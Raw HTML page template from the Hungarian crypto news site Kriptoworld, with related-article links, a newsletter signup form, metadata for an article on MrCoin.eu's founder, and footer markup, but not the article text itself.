        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="8c5a5778da" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_6xn9n" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_6xn9n"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1rqcb" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1rqcb"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2019-09-29T11:22:37+02:00"><meta itemprop="dateModified" content="2024-07-11T18:10:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="A kriptopénzekről beszélt Debreczeni Barnabás, a MrCoin.eu alapítója a pénteki Millásreggeliben"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c170e150c08130b130e10183c170e150c08130b130e1018521409">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
